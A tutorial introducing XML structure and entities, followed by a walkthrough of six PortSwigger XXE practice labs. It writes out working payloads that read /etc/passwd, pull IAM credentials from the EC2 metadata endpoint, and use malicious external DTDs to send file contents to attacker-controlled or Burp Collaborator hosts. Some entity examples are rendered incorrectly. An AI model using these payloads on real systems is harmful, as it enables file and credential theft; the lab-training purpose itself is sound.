Introduction:
In today's interconnected digital landscape, data exchange between systems is ubiquitous, often facilitated by markup languages like XML (Extensible Markup Language). Unlike HTML, which primarily focuses on data presentation, XML is tailored for data storage and transmission, employing tags to delineate the structure and content of information. This versatility makes XML a preferred choice for various applications, ranging from configuration files to inter-system communication protocols.
Background:
XML documents consist of structured elements enclosed within tags, facilitating the organization and interpretation of data. Let's delve into the anatomy of an XML document using illustrative examples:
Example Code 1:
<?xml version="1.0" encoding="UTF-8"?>
<root_element>
<child_element attribute="value">Data</child_element>
<child_element attribute="value">More Data</child_element>
</root_element>
In this snippet:
<?xml version="1.0" encoding="UTF-8"?>
: This declaration specifies the XML version and character encoding.<root_element>
: Acts as the encompassing element housing all other elements within the XML document.<child_element attribute="value">Data</child_element>
: Represents a child element within the root element, containing both attribute ("attribute") and data ("Data").<child_element attribute="value">More Data</child_element>
: Another child element with analogous structure but containing different data.
Example Code 2:
<?xml version="1.0" encoding="UTF-8"?>
<bookstore>
<book category="fiction">
<title>The Great Gatsby</title>
<author>F. Scott Fitzgerald</author>
<year>1925</year>
</book>
<book category="non-fiction">
<title>Thinking, Fast and Slow</title>
<author>Daniel Kahneman</author>
<year>2011</year>
</book>
</bookstore>
Here:
<bookstore>
serves as the root element.<book>
elements denote individual books, each categorized with attributes.<title>
,<author>
, and<year>
are child elements of<book>
, holding respective data about the book.
Understanding XML structure sets the stage for comprehending XML External Entity (XXE) vulnerabilities, wherein malicious entities exploit the flexibility of XML parsing to manipulate data and potentially compromise systems. In the subsequent sections, we'll delve deeper into the mechanisms of XXE vulnerabilities and strategies for mitigating their risks.
Document Type Definition (DTD):
A Document Type Definition (DTD) is like a rulebook for XML documents. It tells us what elements and attributes are allowed in the XML and how they should be structured. You can think of it as a set of instructions that ensure the XML follows certain standards.
Structure:
<!DOCTYPE root_element [
<!-- DTD declarations go here -->
]>
In this structure:
- Here,
root_element
is the main part of the XML document, and the DTD declarations are instructions placed inside square brackets.
Example:
<!DOCTYPE bookstore [
<!ELEMENT bookstore (book*)>
<!ELEMENT book (title, author, year, copyright)>
<!ATTLIST book category CDATA #REQUIRED>
<!ELEMENT title (#PCDATA)>
<!ELEMENT author (#PCDATA)>
<!ELEMENT year (#PCDATA)>
<!ELEMENT copyright (#PCDATA)>
]>
<bookstore>
<book category="fiction">
<title>The Great Gatsby</title>
<author>F. Scott Fitzgerald</author>
<year>1925</year>
<copyright>©</copyright>
</book>
<book category="non-fiction">
<title>Thinking, Fast and Slow</title>
<author>Daniel Kahneman</author>
<year>2011</year>
<copyright>©</copyright>
</book>
</bookstore>
In this example:
<!DOCTYPE bookstore [...]>
: Declares the DTD for the XML document.<!ELEMENT bookstore (book*)>
: Defines the structure of thebookstore
element, specifying that it can contain zero or morebook
elements.<!ELEMENT book (title, author, year, copyright)>
: Specifies the structure of thebook
element, mandating the presence oftitle
,author
,year
, andcopyright
elements.<!ATTLIST book category CDATA #REQUIRED>
: Declares thecategory
attribute for thebook
element, specifying its type as CDATA (character data) and mandating its presence.<!ELEMENT title (#PCDATA)>
,<!ELEMENT author (#PCDATA)>
,<!ELEMENT year (#PCDATA)>
,<!ELEMENT copyright (#PCDATA)>
: These declarations constrain thetitle
,author
,year
, andcopyright
elements to contain only parsed character data.
Understanding DTDs helps us ensure XML documents follow the right structure. It's important because it helps avoid mistakes and makes sure everything works smoothly. Later, we'll see how DTDs can sometimes cause problems, especially with security, like with XXE attacks.
XML Entities:
In XML, entities act as stand-ins for specific characters or strings. They are like placeholders that can represent special characters, predefined entities (like &
for ampersand), or even entire blocks of text. Entities are typically defined within the Document Type Definition (DTD) of the XML document or in an external file known as an Entity Declaration.
How to Define an Entity:
<!DOCTYPE root_element [
<!ENTITY entity_name "entity_value">
]>
In this structure:
<!DOCTYPE root_element [...]>
: Declares the DTD for the XML document, where entities can be defined.<!ENTITY entity_name "entity_value">
: Defines an entity namedentity_name
with the specified value.
Example of Use of Entity (Like a Variable):
<!DOCTYPE bookstore [
<!ENTITY copy "©">
]>
<bookstore>
<book category="fiction">
<title>The Great Gatsby</title>
<author>F. Scott Fitzgerald</author>
<year>1925</year>
<copyright>©</copyright>
</book>
<book category="non-fiction">
<title>Thinking, Fast and Slow</title>
<author>Daniel Kahneman</author>
<year>2011</year>
<copyright>©</copyright>
</book>
</bookstore>
Here:
<!DOCTYPE bookstore [...]>
: Declares the DTD for the XML document, allowing entity definitions.<!ENTITY copy "©">
: Defines an entity namedcopy
with the value"©"
, representing the copyright symbol (©).<copyright>©</copyright>
: Utilizes the defined entity©
to represent the copyright symbol in the XML document.
Entities provide a convenient way to manage and represent special characters or recurring strings in XML documents. They act like variables that can be reused throughout the document, enhancing readability and maintainability. Later, we'll explore how entities can also introduce security risks, particularly in the context of XXE vulnerabilities.
Types of Entities:
Internal Entity:
Internal entities are defined within the XML document itself and are referenced by their entity name. They are declared using the <!ENTITY>
declaration either inside the Document Type Definition (DTD) or directly within the XML document.
<!ENTITY entity_name "entity_value">
Example:
<!DOCTYPE example [
<!ENTITY greeting "Hello, world!">
]>
<example>
<message>&greeting;</message>
</example>
Here's what's happening:
<!DOCTYPE example [...]>
: Defines the DTD for the XML document, allowing entity definitions.<!ENTITY greeting "Hello, world!">
: Declares an internal entity namedgreeting
with the value "Hello, world!".<example>
: Begins the XML document with the root element namedexample
.<message>&greeting;</message>
: Within theexample
element, themessage
element references the entitygreeting
. So, when the XML is parsed,&greeting;
will be replaced with its value "Hello, world!".
External Entity: External entities are defined in an external file and referenced by their entity name. They are declared in the DTD using the SYSTEM keyword to specify the location of the external file.
<!ENTITY entity_name SYSTEM "external_file.dtd">
Example: External DTD File Content (greeting.dtd)
<!ENTITY greeting "Hello, world!">
XML Document
<!DOCTYPE example SYSTEM "greeting.dtd">
<example>
<message>&greeting;</message>
</example>
Explanation:
<!DOCTYPE example SYSTEM "greeting.dtd">
: This line declares the DTD for the XML document and specifies that it's located in an external file namedgreeting.dtd
.<example>
: This tag marks the beginning of the XML document, withexample
as the root element.<message>&greeting;</message>
: Inside theexample
element, themessage
tag references the external entitygreeting
declared ingreeting.dtd
. When parsed,&greeting;
will be replaced with "Hello, world!" defined in the external file.
Parameter Entity: Parameter entities are used to define parts of the DTD and are only recognized within the DTD. They are declared similarly to internal general entities but start with the % symbol.
<!ENTITY % entity_name "entity_value">
Example:
<!DOCTYPE example [<!ENTITY % xxe SYSTEM "http://burpcollaboratorlink.com" %xxe; ]>
<example>
<message>Hi</message>
</example>
Explanation:
<!DOCTYPE example [...]
: Declares the DTD for the XML document.<!ENTITY % xxe SYSTEM "http://burpcollaboratorlink.com" %xxe; ]>
: This defines a parameter entity%xxe
which refers to an external entity located at "http://burpcollaboratorlink.com". Parameter entities are used within the DTD.<example>
: Begins the XML document with the root element namedexample
.<message>Hi</message>
: Inside theexample
element, themessage
tag contains the text "Hi", unrelated to the entity. However, the%xxe;
entity defined in the DTD could potentially be used elsewhere in the DTD or XML document.
These different types of entities provide flexibility and convenience in managing data within XML documents, but they can also introduce security risks, especially when dealing with external entities, as we'll explore further in the context of XXE vulnerabilities.
Chain attacks Possible:
Remote Code Execution (RCE): RCE involves executing arbitrary code on a target system. In the context of XXE vulnerabilities, attackers can exploit XXE to execute code remotely, leading to RCE.
Server-Side Request Forgery (SSRF): SSRF allows attackers to make requests from a server, often targeting internal systems that are not directly accessible. In XXE attacks, SSRF can be leveraged to make requests to internal resources, potentially bypassing firewalls and accessing sensitive data.
Extraction of Sensitive Data into Attacker Server:
Using Parametric Entity:
<!DOCTYPE example [<!ENTITY % xxe SYSTEM "<http://burpcollaboratorlink.com/>" %xxe; ]>
<example>
<message>Hi</message>
</example>
This example defines a parametric entity %xxe
that points to an attacker-controlled server. When parsed, it can trigger an XXE vulnerability, potentially allowing attackers to extract sensitive data from the target system and send it to their server.
Using External Entity:
<!DOCTYPE example [<!ENTITY % xxe SYSTEM "<http://attackerserver.com/external.dtd>" %xxe; ]>
<example>
<message>Hi</message>
</example>
Here, an external entity %xxe
points to an external DTD file hosted on an attacker-controlled server. This DTD file contains instructions to fetch sensitive data (like /etc/hostname
) and send it to the attacker's server.
Exploiting Using XInclude:
<foo xmlns:xi="<http://www.w3.org/2001/XInclude>">
<xi:include href="file:///etc/passwd"/>
</foo>
XInclude allows XML documents to include or merge other XML documents. Attackers can abuse XInclude to include sensitive files (like /etc/passwd
) from the target system into the XML document, potentially revealing critical information.
These attack vectors demonstrate how XXE vulnerabilities can be chained with other exploits to achieve more significant impact, such as remote code execution, data extraction, and server-side request forgery. It's crucial for developers to implement proper input validation and security measures to mitigate such risks.
Lab 1: Exploiting XXE using External Entities to Retrieve Files
Access Lab : https://portswigger.net/web-security/xxe/lab-exploiting-xxe-to-retrieve-files
In this lab, we exploit an XXE vulnerability to retrieve files from the target system using external entities.
Objective:
This lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.
To solve the lab, inject an XML external entity to retrieve the contents of the /etc/passwd
file.
Payload:
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
Explanation:
- We define an external entity named
xxe
that points to the file/etc/passwd
. - By including this entity in our XML document, we trigger the XXE vulnerability and fetch the contents of the
/etc/passwd
file.
Request

Response

Lab 2: Exploiting XXE to Perform SSRF Attacks
Access Lab : https://portswigger.net/web-security/xxe/lab-exploiting-xxe-to-perform-ssrf
This lab demonstrates how to exploit XXE to perform Server-Side Request Forgery (SSRF) attacks.
Objective:
This lab has a "Check stock" feature that parses XML input and returns any unexpected values in the response.
The lab server is running a (simulated) EC2 metadata endpoint at the default URL, which is http://169.254.169.254/
. This endpoint can be used to retrieve data about the instance, some of which might be sensitive.
To solve the lab, exploit the XXE vulnerability to perform an SSRF attack that obtains the server's IAM secret access key from the EC2 metadata endpoint.
Payload:
<!DOCTYPE test [<!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
Explanation:
- We define an external entity named
xxe
that points to the AWS metadata endpoint. - By including this entity in our XML document, we trigger the XXE vulnerability and retrieve sensitive information such as AWS credentials.
Request

Response:

Lab 3: Blind XXE with Out-of-Band Interaction
Access Lab : https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction
This lab explores blind XXE vulnerabilities by sending data to an external server and observing out-of-band interactions.
Objective:
This lab has a "Check stock" feature that parses XML input but does not display the result.
You can detect the blind XXE vulnerability by triggering out-of-band interactions with an external domain.
To solve the lab, use an external entity to make the XML parser issue a DNS lookup and HTTP request to Burp Collaborator.
Note : To prevent the Academy platform being used to attack third parties, our firewall blocks interactions between the labs and arbitrary external systems. To solve the lab, you must use Burp Collaborator's default public server.
Payload:
<!DOCTYPE test [<!ENTITY xxe SYSTEM "http://uigy3mm9dvsb7cc2c23cwmrk2b82wskh.oastify.com">]>
Explanation:
- We define an external entity named
xxe
that points to an external server controlled by the attacker. In this case Burp Collaborator - The server processes the incoming data and triggers out-of-band interactions, allowing the attacker to confirm the presence of the XXE vulnerability. In this case it triggers DNS and HTTP Interactions
Request

Response

BurpCollaborator interaction

Lab 4: Blind XXE with Out-of-Band Interaction via XML Parameter Entities
Access Lab :
This lab demonstrates blind XXE vulnerabilities using XML parameter entities.
Objective:
This lab has a "Check stock" feature that parses XML input, but does not display any unexpected values, and blocks requests containing regular external entities.
To solve the lab, use a parameter entity to make the XML parser issue a DNS lookup and HTTP request to Burp Collaborator.
Payload:
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://y872tqcd3zifxg2626tgmqhosfy6mxam.oastify.com"> %xxe; ]>
Explanation:
- We define a parameter entity named
%xxe
that points to an external server. - By including this entity in our XML document, we trigger the XXE vulnerability and observe out-of-band interactions.
Request (Shows External Entities are not allowed)

Response (Shows External Entities are not allowed)

Request (Using Parametric Entities)

Response (Using Parametric Entities)

Burp Collaborator Interaction

Lab 5: Exploiting Blind XXE to Exfiltrate Data Using a Malicious External DTD
Access Lab : https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-exfiltration
This lab demonstrates how to exploit blind XXE to exfiltrate data using a malicious external DTD.
Objective :
This lab has a "Check stock" feature that parses XML input but does not display the result.
To solve the lab, exfiltrate the contents of the /etc/hostname
file.
Note : To prevent the Academy platform being used to attack third parties, our firewall blocks interactions between the labs and arbitrary external systems. To solve the lab, you must use the provided exploit server and/or Burp Collaborator's default public server.
Exploit Server External DTD Payload:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'http://r80vtjc63si8x92z2zt9mjhhs8yzm0ap.oastify.com?hostname=%file;'>">
%eval;
%exfil;
This line defines an entity named file
that references the file /etc/hostname
on the local system.
This line defines another entity named eval
which is used to define another entity named exfil
. The value of exfil
is constructed dynamically to include the content of the file
entity (which references the /etc/hostname
file) in a URL parameter. The constructed URL points to a remote server, http://r80vtjc63si8x92z2zt9mjhhs8yzm0ap.oastify.com
, sending the hostname data.
The hexadecimal character reference %
is used because it represents the percent sign %
. This is necessary because the percent sign itself has special meaning in XML entity declarations. By using a character reference, the XML parser correctly interprets the percent sign as part of the entity definition rather than as the start of a percent-encoded sequence.
Invocation of the Injection:
%eval;
%exfil;
This line triggers the evaluation of the eval
entity, which in turn defines the exfil
entity.
XML Request Payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY % xxe SYSTEM "https://exploit-0a3400ac043de043811c42d401fe00ea.exploit-server.net/exploit"> %xxe;]>
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Explanation:
- This XML document includes a
DOCTYPE
declaration which references thexxe
entity from a remote serverhttps://exploit-0a3400ac043de043811c42d401fe00ea.exploit-server.net/exploit
. The content of this entity is controlled by the attacker and could potentially execute arbitrary code, read local files, or perform other malicious actions.
In summary, this XXE attack aims to read the content of the /etc/hostname
file from the server and send it to a remote server controlled by the attacker. This demonstrates how XXE vulnerabilities can be exploited to access sensitive information or perform unauthorized actions on a system.
Request

Attacker Controlled Server DTD

Response

Burp Collaborator Interaction

Lab 6: Exploiting Blind XXE to Retrieve Data via Error Messages
Access Lab : https://portswigger.net/web-security/xxe/blind/lab-xxe-with-data-retrieval-via-error-messages
This lab focuses on exploiting blind XXE vulnerabilities by leveraging error messages to retrieve data from the target system.
Objective:
This lab has a "Check stock" feature that parses XML input but does not display the result.
To solve the lab, use an external DTD to trigger an error message that displays the contents of the /etc/passwd
file.
The lab contains a link to an exploit server on a different domain where you can host your malicious DTD.
Exploit Server External DTD Payload:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
XML Request Payload:
<!DOCTYPE test [<!ENTITY % xxe SYSTEM "https://exploit-0a64005003be51718088391c011b0013.exploit-server.net/exploit"> %xxe;]>
Explanation:
- The exploit server's external DTD payload defines two entities:
%file
and%eval
. - The hexadecimal character reference
%
is used because it represents the percent sign%
. This is necessary because the percent sign itself has special meaning in XML entity declarations. By using a character reference, the XML parser correctly interprets the percent sign as part of the entity definition rather than as the start of a percent-encoded sequence. %file
points to the/etc/passwd
file.%eval
defines an XML entity%exfil
that attempts to access the%file
entity from an invalid path.- By including these entities in our XML request, we trigger the XXE vulnerability and attempt to access the
/etc/passwd
file. The server's response/error message may contain sensitive data, allowing us to retrieve information from the target system.
Request
